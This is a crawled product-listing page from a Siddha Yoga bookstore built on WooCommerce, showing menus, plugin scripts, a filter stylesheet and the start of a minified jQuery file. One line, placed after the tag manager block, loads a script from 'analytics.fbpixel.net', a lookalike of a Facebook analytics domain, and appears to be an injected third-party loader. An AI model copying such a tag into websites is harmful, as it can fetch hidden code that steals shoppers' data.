	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-camphor\/","name":"Premium Incense\/Agarbatti Sticks - Camphor","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-camphor\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incenses-set-of-all-5-incenses\/","name":"Premium Incenses\/Agarbatti's (Set of all 5 Incenses)","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incenses-set-of-all-5-incenses\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-frankincense\/","name":"Premium Incense\/Agarbatti Sticks - Frankincense","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-frankincense\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-white-sage\/","name":"Premium Incense\/Agarbatti Sticks - White Sage","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-white-sage\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-rose\/","name":"Premium Incense\/Agarbatti Sticks - Rose","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-rose\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-saffron-oudh\/","name":"Premium Incense\/Agarbatti Sticks - Saffron Oudh","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-saffron-oudh\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-bakul\/","name":"Premium Incense\/Agarbatti Sticks - Bakul","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/premium-incense-bakul\/"}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.4.8'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1
body_size: 1917
content:
.yith-woocommerce-ajax-product-filter{
    position: relative;
}

.yith-wcan-group:after {
    content: "";
    display: table;
    clear: both;
}

.yith-wcan-loading {
    background: url('../images/ajax-loader.gif') no-repeat center;
    height: 100px;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    cursor: not-allowed;
}

/* Colors Type */
ul.yith-wcan-color.yith-wcan.yith-wcan-group,
ul.yith-wcan-list {
    list-style: none;
    margin-left: 0;
}

.yith-wcan-color li:first-child{
    margin-left: 0;
}

.yith-wcan-color li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    border: 1px solid #ddd;
    display: block;
    height: 20px;
    margin: 5px 5px 5px 0;
    padding: 0;
    width: 20px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    box-sizing: content-box;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
    border: 1px solid #444;
    background-image: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* Labels Type */
.yith-wcan-label li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
    background: #efefef;
    border: 1px solid #ddd;
    display: block;
    margin: 5px 5px 5px 0;
    padding: 2px;
    overflow: hidden;
    text-decoration: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    border: 1px solid #444;
    background-image: none;
    background-color: #ad74a2;
    color: #fff;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* DROPDOWN STYLE */

.yit-wcan-select-open {
    background: transparent url(../images/select-arrow.png) top 15px right no-repeat;
    border: 1px solid #cecece;
    color: #838383;
    display: block;
    line-height: 16px;
    margin-bottom: 15px;
    margin-top: 15px;
    overflow: hidden;
    padding: 10px 30px 10px 10px;
}

.yit-wcan-select-open.active {
    background: transparent url(../images/select-arrow.png) bottom 15px right no-repeat;
}

.yith-wcan-select-wrapper {
    background: #ffffff;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding-bottom: 30px;
    position: absolute;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    z-index: -1;
    border: 1px solid #cecece;
    padding: 10px 0px;
    margin-top: -16px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {
    padding: 5px 8px;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen {
    -webkit-box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    -moz-box-shadow: 0px 3px 0px #f2f2f2 inset, 0px -3px 0px #f2f2f2 inset;
    box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
    width: 100%;
    color: #838383;
    box-sizing: border-box;
    -moz-box-sizing: border-box; /* Firefox */
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
    width: auto;
    display: block;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a{
    padding: 0;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a:hover, .widget .yit-wcan-select-open:hover {
    text-decoration: none;
    color: #838383;
}

.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a {
    background: transparent url(../images/cross.png) bottom 6px left no-repeat;
    border: none;
}

/* WooCommerce 2.1.X Fix */
.woocommerce .widget_layered_nav ul.yith-wcan-select li.chosen a:before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-select li.chosen a:before {
    content: "";
}

/* Hierarchical  Order */
.widget.widget_layered_nav li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.widget.widget_layered_nav li.yit-wcan-child-terms.level-3 {
    padding-left: 90px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-1 {
    padding-left: 30px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 60px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.yit-wcan-child-terms.level-2 {
    padding-left: 90px;
}

/* === Sort By === */

.yith-wcan-sort-by ul.orderby {
  list-style: none;
  padding: 0;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper {
    margin-bottom: 5px;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,
a.yith-wcan-onsale-button.active:before,
a.yith-wcan-instock-button.active:before,
a.yith-wcan-price-link.active:before,
ul.yith-wcan-list li.chosen a:before{
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    content:"";
    color: #a00;
    margin-right: .618em;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor {
    position: relative;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    cursor: pointer;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-1{
    border-width: 20px 20px 0 0;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a span.multicolor.color-2{
    border-width: 0 0 20px 20px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a.multicolor.round {
    border-radius: 50%;
}

.yith-wcan-pro.woocommerce .widget_price_filter .price_slider_amount button {
    display: none;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price.yith_wcan_no_slider,
.woocommerce .widget_price_filter .price_slider_amount #max_price.yith_wcan_no_slider {
    margin-bottom: 10px;
}


/*--------------------------
    CHECKBOX LAYOUT
---------------------------*/
.yith-woocommerce-ajax-product-filter.with-checkbox ul{
    list-style-type: none;
    padding-left: 0;
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul{
    margin-left: 0;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:before{
    content: '';
    display: inline-block;
    background-image: url("../images/checkbox_sprite.png");
    background-repeat: no-repeat;
    background-position: top center;
    width: 11px;
    height: 11px;
    margin-right: 5px;
}

.yith-woocommerce-ajax-product-filter.yith-wcan-sort-by.with-checkbox ul li a:before{
    background-image: url("../images/radio_sprite.png");
}

.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.active:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li a.chosen:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.active a:before,
.yith-woocommerce-ajax-product-filter.with-checkbox ul.orderby li.chosen a:before{
    content: '';
    background-position: bottom center;
}
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.active:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li a.chosen:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.active a:after,
.yith-woocommerce-ajax-product-filter.with-checkbox ul li.chosen a:after{
    content: '';
    display: none;
}

/*-------------------------------
    SEE ALL CATEGORIES AND TAGS
--------------------------------*/

.widget .yith-wcan-show-all-categories,
.widget .yith-wcan-show-all-tags {
    margin-bottom: 15px;
    display: inline-block;
}

.widget .yith-wcan-show-all-categories a,
.widget .yith-wcan-show-all-tags a{
    font-size: 10px;
    text-transform: uppercase;
}

.widget .yith-wcan-show-all-categories a:before,
.widget .yith-wcan-show-all-tags a:before{
    content: "<";
    margin-right: 5px;
    font-weight: bold;
    font-size: 12px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1
body_size: 3057
content:
jQuery(function(a){function y(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","1").animate({visibility:"visible",opacity:1},{duration:300,start:function(){a(this).css("display","block")}});a(h).parent().find("a.yit-wcan-select-open").addClass("active")}function z(h){a(h).parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300,function(){a(this).css("display","none")});a(h).parent().find("a.yit-wcan-select-open").removeClass("active")}
